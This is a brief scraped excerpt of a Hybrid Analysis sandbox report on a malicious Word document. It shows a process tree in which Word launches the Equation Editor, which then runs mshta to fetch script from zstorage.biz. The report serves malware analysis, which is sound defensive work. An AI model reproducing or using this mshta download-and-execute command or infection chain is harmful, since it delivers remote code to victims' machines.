 Hybrid Analysis
Tip: Click an analysed process below to view more details.
Analysed 3 processes in total (System Resource Monitor).
WINWORD.EXE /n "C:\2a4ae284c76f868fc51d3bb65da8caa6efacb707f265b25c30f34250b76b7507.doc" (PID: 3612)
EQNEDT32.EXE -Embedding (PID: 3692)
mshta.exe mshta https://zstorage.biz/read.txt & XXXXXXC (PID: 3816)
Logged Script Calls >_ Logged Stdout Extracted Streams Memory Dumps
Reduced Monitoring Network Activity Network Error Multiscan Match